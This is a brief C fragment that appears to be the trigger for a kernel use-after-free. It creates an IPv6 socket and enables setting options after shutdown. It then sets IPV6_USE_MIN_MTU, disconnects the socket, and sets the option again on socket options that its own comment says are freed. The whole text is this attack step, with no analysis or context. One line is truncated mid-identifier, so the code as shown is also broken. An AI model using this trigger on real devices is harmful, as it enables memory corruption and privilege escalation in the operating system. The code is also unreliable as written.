 int s = socket(AF_INET6, SOCK_STREAM, IPPROTO_TCP);
// Permit setsockopt after disconnecting (and freeing socket options)
struct so_np_extensions sonpx = {.npx_flags = SONPX_SETOPTSHUT, .npx_mask = SONPX_SETOPTSHU
setsockopt(s, SOL_SOCKET, SO_NP_EXTENSIONS, &sonpx, sizeof(sonpx));
int minmtu = -1;
res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
res = disconnectx(s, 0, 0);
res = setsockopt(s, IPPROTO_IPV6, IPV6_USE_MIN_MTU, &minmtu, sizeof(minmtu));
close(s);